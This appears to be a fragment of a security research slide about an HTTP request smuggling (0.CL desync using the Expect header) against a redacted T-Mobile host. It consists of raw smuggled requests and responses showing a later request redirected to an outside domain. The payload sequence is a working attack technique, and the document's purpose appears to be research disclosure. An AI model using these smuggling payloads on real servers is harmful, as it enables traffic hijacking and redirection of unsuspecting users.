 0.CL desync with vanilla Expect – T-Mobile
GET /logout HTTP/1.1
Host: <redacted>.t-mobile.com
Expect: 100-continue
Content-Length: 291
+207 internal
header offset
HTTP/1.1 404 Not Found
GET /logout HTTP/1.1
Host: <redacted>.t-mobile.com
Content-Length: 100
GET / HTTP/1.1
Host: <redacted>.t-mobile.com
GET https://psres.net/assets HTTP/1.1
X: y
HTTP/1.1 200 OK
GET / HTTP/1.1
Host: <redacted>.t-mobile.com
HTTP/1.1 301 Moved Permanently
Location: https://psres.net/
track 1
DCTV